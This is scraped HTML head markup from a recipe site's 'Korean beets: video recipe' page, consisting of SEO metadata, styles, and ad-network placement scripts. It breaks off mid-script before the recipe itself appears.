

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.luckylandbiscuit.com/korean-beets-video-recipe.html
body_size: 24574
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//ton.lakedn.site/pm52.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//en.luckylandbiscuit.com/wp-content/pm52.js?ver=0.3.9" id="pm52-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//ton.lakedn.site/pm52.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'pm52'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//ton.lakedn.site/pm52.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Korean beets: video recipe - Detailed recipes with photos.</title>
	<link rel="canonical" href="https://en.luckylandbiscuit.com/korean-beets-video-recipe.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Korean beets: video recipe - Detailed recipes with photos." />
	<meta property="og:description" content="0 Time for preparing Contents0.0.1 20 minutes 0.0.2 Simple dish 0.0.3 126kcal 0.0.4 Recipe 0.1 Let&#8217;s get started! 1 Ingredients 1.1 Great job 2 Steps 2.0.0.1 Keywords: 20..." />
	<meta property="og:url" content="https://en.luckylandbiscuit.com/korean-beets-video-recipe.html" />
	<meta property="og:site_name" content="Detailed recipes with photos." />
	<meta property="article:published_time" content="2018-05-02T14:53:00+00:00" />
	<meta property="og:image" content="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/svekla_po-korejski_video-recept_foo.jpg" />
	<meta property="og:image:width" content="1313" />
	<meta property="og:image:height" content="1050" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://en.luckylandbiscuit.com/#website","url":"https://en.luckylandbiscuit.com/","name":"Detailed recipes with photos.","description":"Cooking recipes with photos and step-by-step actions from home cooks and cooking lovers of LuckyLandBiscuit.com. Composition, benefits and harms of food.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://en.luckylandbiscuit.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://en.luckylandbiscuit.com/korean-beets-video-recipe.html#primaryimage","inLanguage":"en-US","url":"https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/svekla_po-korejski_video-recept_foo.jpg","contentUrl":"https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/svekla_po-korejski_video-recept_foo.jpg","width":1313,"height":1050},{"@type":"WebPage","@id":"https://en.luckylandbiscuit.com/korean-beets-video-recipe.html#webpage","url":"https://en.luckylandbiscuit.com/korean-beets-video-recipe.html","name":"Korean beets: video recipe - Detailed recipes with photos.","isPartOf":{"@id":"https://en.luckylandbiscuit.com/#website"},"primaryImageOfPage":{"@id":"https://en.luckylandbiscuit.com/korean-beets-video-recipe.html#primaryimage"},"datePublished":"2018-05-02T14:53:00+00:00","dateModified":"2018-05-02T14:53:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://en.luckylandbiscuit.com/korean-beets-video-recipe.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://en.luckylandbiscuit.com/korean-beets-video-recipe.html"]}]},{"@type":"BreadcrumbList","@id":"https://en.luckylandbiscuit.com/korean-beets-video-recipe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://en.luckylandbiscuit.com/"},{"@type":"ListItem","position":2,"name":"Korean beets: video recipe"}]},{"@type":"Person","@id":"","url":"https://en.luckylandbiscuit.com/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='https://en.luckylandbiscuit.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://en.luckylandbiscuit.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://en.luckylandbiscuit.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://en.luckylandbiscuit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://en.luckylandbiscuit.com/wp-json/wp/v2/posts/18324" /><link rel="alternate" type="application/json+oembed" href="https://en.luckylandbiscuit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html" />
<link rel="alternate" type="text/xml+oembed" href="https://en.luckylandbiscuit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://en.luckylandbiscuit.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/2019/08/fon-m.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #00a04b;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #00a04b;}.entry-content blockquote:before, .spoiler-box__title:after { color: #00a04b;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #00a04b;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #00d4f9;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #00ad4b;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #f0d000;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #00c15a;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 34px;}.scrolltop:after { content: "\f139"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/2019/08/fon.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/2019/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/2019/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/2019/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/2019/08/cropped-favicon-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '1'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158089\" class=\"content_rb\" data-id=\"158089\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '2'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158094\" class=\"content_rb\" data-id=\"158094\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '3'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158095\" class=\"content_rb\" data-id=\"158095\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '4'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158096\" class=\"content_rb\" data-id=\"158096\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '5'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158097\" class=\"content_rb\" data-id=\"158097\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '6'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158098\" class=\"content_rb\" data-id=\"158098\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '7'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158100\" class=\"content_rb\" data-id=\"158100\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '8'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158101\" class=\"content_rb\" data-id=\"158101\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 7; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '9'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158102\" class=\"content_rb\" data-id=\"158102\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 8; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '10'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158103\" class=\"content_rb\" data-id=\"158103\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '11'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158104\" class=\"content_rb\" data-id=\"158104\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 500; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '12'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158105\" class=\"content_rb\" data-id=\"158105\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '13'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158106\" class=\"content_rb\" data-id=\"158106\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '14'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158107\" class=\"content_rb\" data-id=\"158107\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '15'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158108\" class=\"content_rb\" data-id=\"158108\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 400; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '16'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158099\" class=\"content_rb\" data-id=\"158099\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '17'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158090\" class=\"content_rb\" data-id=\"158090\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_recent_entries"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '18'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158091\" class=\"content_rb\" data-id=\"158091\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '19'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158092\" class=\"content_rb\" data-id=\"158092\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '20'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_158093\" class=\"content_rb\" data-id=\"158093\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_archive"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
